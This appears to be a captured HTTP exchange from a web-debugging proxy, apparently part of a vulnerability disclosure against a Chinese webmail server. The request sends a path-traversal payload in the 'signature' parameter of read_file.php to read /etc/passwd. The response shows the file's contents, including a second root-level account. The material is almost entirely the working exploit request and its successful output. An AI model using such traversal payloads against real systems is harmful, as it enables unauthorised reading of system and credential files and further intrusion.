 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://mail. .com.cn/src/read_file.php?signature=../../../../../../../etc/passwd HTTP/1.1
Host: mail. .com.cn
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.93 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: MAILSESSID=2d7162df86f65212f9b43ace1aace6c3; _HICOM[LANGUAGE]=zh-cn; PHPSESSID=2d7162df86f65212f9b43ace1aace
View in No
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
X-Powered-By: PHP/5.2.17
Set-Cookie: PHPSESSID=2d7162df86f65212f9b43ace1aace6c3; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: image//etc/passwd
Connection: close
Date: Tue, 17 Feb 2015 09:16:51 GMT
Server: Apache 4.0
Content-Length: 2368
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
system:x:0:0:system:/:/bin/bash
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin